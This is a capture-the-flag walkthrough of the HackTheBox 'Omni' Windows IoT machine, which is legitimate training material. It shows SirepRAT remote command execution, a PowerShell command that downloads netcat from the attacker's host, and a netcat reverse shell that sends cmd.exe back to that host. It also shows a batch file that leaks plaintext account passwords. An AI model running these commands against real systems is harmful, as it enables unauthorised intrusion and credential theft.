HTB Omni Walkthrough
A technical walkthrough of the HackTheBox Omni challenge.

Welcome to my technical walk through of the HackTheBox Omni walkthrough. The fact that the BOX on HTB site did not have the OS info (linux or windows) seems so strange to me, but lets jump right in and attack the machine.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)$ nmap -A -T4 10.10.10.204 | tee output-nmap.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 10:41 CEST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 2.65 seconds
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)$ nmap -Pn -A -T4 10.10.10.204 | tee output-nmap.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-29 10:42 CEST
Nmap scan report for 10.10.10.204
Host is up (0.042s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 29.71 seconds
Two open ports, 135 (RPC service) and 8080 (HTTP server). The OS seems to be a windows machine, a deeper scan will provide to me the 80% of probability that could be a windows server 2008 (we will discover that this information is wrong).
I start to enumerate, but nothing particular go out. Try with the portal: http://10.10.10.204:8080, but seems to be under domain credentials.
I start to search for exploit on port 135 (RPC service), found something but, nothing that works (including metasploit-framework, exploit-db and so on). It seems I'm in a dead-end, but searching on the forum I understand that the OS is a Windows for IoT.
Now, this is a negative aspect for me, because I have not identified the OS in detail and, probably, without this information, I wouldn't have gone on, but, unfortunately, I don't understand how to identify the right OS; well, this will be a reason to study for me in the coming days, for sure.
Anyway, searching on internet "windows IoT exploit", something found.

Reading the article I navigate until this link:
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 PutFileOnDevice --remote_path "C:\Windows\System32\uploaded.txt" --data "Hello IoT world!"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\uploaded.txt"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 1349, payload peek: 'Hello IoT world!'>
It seems that the upload and the download features work fine.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\hostname.exe"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 6, payload peek: 'omni'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c echo {{userprofile}}"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 30, payload peek: 'C:\Data\Users\DefaultAccount'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\DefaultAccount"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 641, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
I can execute also command on the remote machine, but I need to show additional information about the executed commands.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\DefaultAccount" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\DefaultAccount
07/03/2020 11:22 PM <DIR> .
07/03/2020 11:22 PM <DIR> ..
07/03/2020 11:22 PM <DIR> 3D Objects
07/03/2020 11:22 PM <DIR> Documents
07/03/2020 11:22 PM <DIR> Downloads
07/03/2020 11:22 PM <DIR> Favorites
07/03/2020 11:22 PM <DIR> Music
07/03/2020 11:22 PM <DIR> Pictures
07/03/2020 11:22 PM <DIR> Videos
0 File(s) 0 bytes
9 Dir(s) 4,692,574,208 bytes free
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 641, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
Like this. Ok, but searching on the remote machine, nothing is found (below, part of my search).
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\DefaultAccount /a:h" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\DefaultAccount
07/03/2020 11:22 PM <DIR> AppData
07/03/2020 11:22 PM <JUNCTION> Application Data [C:\Data\Users\DefaultAccount\AppData\Roaming]
07/03/2020 11:22 PM <JUNCTION> Cookies [C:\Data\Users\DefaultAccount\AppData\Local\Microsoft\Windows\INetCookies]
07/03/2020 11:22 PM <JUNCTION> Local Settings [C:\Data\Users\DefaultAccount\AppData\Local]
08/21/2020 12:57 PM 163,840 NTUSER.DAT
07/03/2020 11:22 PM 24,576 ntuser.dat.LOG1
07/03/2020 11:22 PM 98,304 ntuser.dat.LOG2
07/03/2020 11:22 PM 20 ntuser.ini
4 File(s) 286,740 bytes
4 Dir(s) 4,692,606,976 bytes free
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 802, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users
07/04/2020 07:28 PM <DIR> .
07/04/2020 07:28 PM <DIR> ..
07/04/2020 09:48 PM <DIR> administrator
07/04/2020 09:53 PM <DIR> app
07/03/2020 11:22 PM <DIR> DefaultAccount
07/03/2020 11:22 PM <DIR> DevToolsUser
08/29/2020 10:20 AM <DIR> Public
08/29/2020 09:58 AM <DIR> System
0 File(s) 0 bytes
8 Dir(s) 4,692,606,976 bytes free
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 583, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\administrator" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\administrator
File Not Found
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 129, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\app" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\app
File Not Found
---------
^[[A<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 119, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\app /a:h" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\app
File Not Found
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 119, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\defaultaccount /a:h" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\defaultaccount
07/03/2020 11:22 PM <DIR> AppData
07/03/2020 11:22 PM <JUNCTION> Application Data [C:\Data\Users\DefaultAccount\AppData\Roaming]
07/03/2020 11:22 PM <JUNCTION> Cookies [C:\Data\Users\DefaultAccount\AppData\Local\Microsoft\Windows\INetCookies]
07/03/2020 11:22 PM <JUNCTION> Local Settings [C:\Data\Users\DefaultAccount\AppData\Local]
08/21/2020 12:57 PM 163,840 NTUSER.DAT
07/03/2020 11:22 PM 24,576 ntuser.dat.LOG1
07/03/2020 11:22 PM 98,304 ntuser.dat.LOG2
07/03/2020 11:22 PM 20 ntuser.ini
4 File(s) 286,740 bytes
4 Dir(s) 4,692,606,976 bytes free
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 802, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir C:\Data\Users\defaultaccount" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\defaultaccount
07/03/2020 11:22 PM <DIR> .
07/03/2020 11:22 PM <DIR> ..
07/03/2020 11:22 PM <DIR> 3D Objects
07/03/2020 11:22 PM <DIR> Documents
07/03/2020 11:22 PM <DIR> Downloads
07/03/2020 11:22 PM <DIR> Favorites
07/03/2020 11:22 PM <DIR> Music
07/03/2020 11:22 PM <DIR> Pictures
07/03/2020 11:22 PM <DIR> Videos
0 File(s) 0 bytes
9 Dir(s) 4,692,606,976 bytes free
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 641, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
No user.txt found, even root.txt and it seems them don't be on the machine (probably are hidden to this user, I'm the DefaultAccount user).
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir /s c:\user.txt" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
---------
---------
File Not Found
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 66, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<OutputStreamResult | type: 11, payload length: 16, payload peek: 'File Not Found'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
At this point, I think to continue opening some reverse shell to work in a confortable way. I download netcat for windows and provide to upload using a local web server on my machine, but I need to use wget on the remote machine (could be done using powershell, let me try to check if work).
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell \"Get-Host\"" --v
---------
Name : ConsoleHost
Version : 5.1.17763.107
InstanceId : 1a4c18f7-f6c4-4249-8b2e-cad8f22c79cb
UI : System.Management.Automation.Internal.Host.InternalHostUserI
nterface
CurrentCulture : en-US
CurrentUICulture : en-US
PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled : True
IsRunspacePushed : False
Runspace : System.Management.Automation.Runspaces.LocalRunspace
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 490, payload peek: 'Name : ConsoleHostVersion '>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
Yes! Let start the webserver on my machine, to download netcat on the remote machine.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/ncat$ ls -la
total 88
drwxr-xr-x 2 in7rud3r in7rud3r 4096 Aug 29 12:34 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Aug 29 12:30 ..
-rw-r--r-- 1 in7rud3r in7rud3r 43696 Dec 26 2010 nc64.exe
-rw-r--r-- 1 in7rud3r in7rud3r 36528 Dec 26 2010 nc.exe
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/ncat$ python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
And act the download.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c mkdir c:\\temp" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir c:\\" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of c:\
07/20/2020 02:36 AM <DIR> $Reconfig$
10/26/2018 11:35 PM <JUNCTION> Data [\??\Volume{ac55f613-7018-45c7-b1e9-7ddda60262fd}\]
10/26/2018 11:37 PM <DIR> Program Files
10/26/2018 11:38 PM <DIR> PROGRAMS
10/26/2018 11:37 PM <DIR> SystemData
08/29/2020 12:38 PM <DIR> temp
10/26/2018 11:37 PM <DIR> Users
07/03/2020 10:35 PM <DIR> Windows
0 File(s) 0 bytes
8 Dir(s) 577,097,728 bytes free
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 629, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell \"Invoke-WebRequest -OutFile C:\\temp\\in7.exe http://10.10.14.11:8000/nc.exe\"" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir c:\\temp\\" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of c:\temp
08/29/2020 12:39 PM <DIR> .
08/29/2020 12:39 PM <DIR> ..
08/29/2020 12:39 PM 36,528 in7.exe
1 File(s) 36,528 bytes
2 Dir(s) 577,060,864 bytes free
---------
^[[A<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 325, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
But is the 64bit version we need.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell \"Invoke-WebRequest -OutFile C:\\temp\\in7x64.exe http://10.10.14.11:8000/nc64.exe\"" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir c:\\temp\\" --v
---------
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of c:\temp
08/29/2020 12:43 PM <DIR> .
08/29/2020 12:43 PM <DIR> ..
08/29/2020 12:39 PM 36,528 in7.exe
08/29/2020 12:43 PM 43,696 in7x64.exe
2 File(s) 80,224 bytes
2 Dir(s) 577,015,808 bytes free
---------
^[[A<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 376, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
Activate the reverse shell!
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/IoT/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\temp\in7x64.exe" --args " 10.10.14.11 4444 -e c:\\windows\\system32\\cmd.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
And we are into it!
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.204 - Omni (unk)/attack/rpc$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.204: inverse host lookup failed: Unknown host
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.204] 49746
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
Well, other times spent to searching information, I upload also the winPEAS.bat to check if some interesting vulnerabilities could be out, but the only things I discover are additionals hard drive and a list of open port for internal usage.
[...]
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] MOUNTED DISKS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Maybe you find something interesting
Caption = C:
Caption = D:
Caption = U:
[...]
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] USED PORTS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Check for services restricted from the outside
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 732
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 976
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:29817 0.0.0.0:0 LISTENING 1808
TCP 0.0.0.0:29819 0.0.0.0:0 LISTENING 1808
TCP 0.0.0.0:29820 0.0.0.0:0 LISTENING 1808
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 452
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 844
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 492
TCP [::]:135 [::]:0 LISTENING 732
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:8080 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 452
TCP [::]:49665 [::]:0 LISTENING 844
TCP [::]:49666 [::]:0 LISTENING 492
[...]
I don't know how to proceed, it seems another dead-end, so I search for some files that can give us new information. I remember the NTUSER.DAT...
C:\>dir NTUSER.DAT /s /a
dir NTUSER.DAT /s /a
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\Default
10/26/2018 11:38 PM 20,480 NTUSER.DAT
1 File(s) 20,480 bytes
Directory of C:\Data\Users\DefaultAccount
08/21/2020 12:57 PM 163,840 NTUSER.DAT
1 File(s) 163,840 bytes
Directory of C:\Users\Default
10/26/2018 11:38 PM 20,480 NTUSER.DAT
1 File(s) 20,480 bytes
Total Files Listed:
3 File(s) 204,800 bytes
0 Dir(s) 576,892,928 bytes free
...and search for log file, txt, configuration and also... batch files.
C:\>dir *.bat /s /a
dir *.bat /s /a
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Program Files\WindowsPowerShell\Modules\PackageManagement
08/21/2020 12:56 PM 247 r.bat
1 File(s) 247 bytes
Directory of C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0
10/26/2018 11:36 PM 744 Build.bat
1 File(s) 744 bytes
Directory of C:\Program Files\WindowsPowerShell\Modules\Pester\3.4.0\bin
10/26/2018 11:36 PM 925 Pester.bat
1 File(s) 925 bytes
Directory of C:\temp
08/29/2020 01:07 PM 32,976 winPEAS.bat
1 File(s) 32,976 bytes
Total Files Listed:
4 File(s) 34,892 bytes
0 Dir(s) 576,892,928 bytes free
Opening this files...
type "C:\Program Files\WindowsPowerShell\Modules\PackageManagement\r.bat"
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
And it seems to be two credentials. Turning around I come back on the portal to see if I can access the portal and...

This is a web portal to manage the device; I try both the credentials and I can enter with either account. One interesting section on the portal is the one that allows executing commands on the device.

As supposed, the files with the flags were hidden tot he other users.

